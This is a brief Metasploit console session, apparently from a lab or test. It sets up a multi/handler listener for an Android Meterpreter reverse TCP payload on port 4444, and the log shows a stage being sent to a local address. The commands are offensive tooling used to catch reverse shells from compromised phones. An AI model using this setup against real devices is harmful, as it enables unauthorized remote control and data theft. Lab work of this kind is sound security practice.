 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload andorid/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (71399 bytes) to 127.0.0.1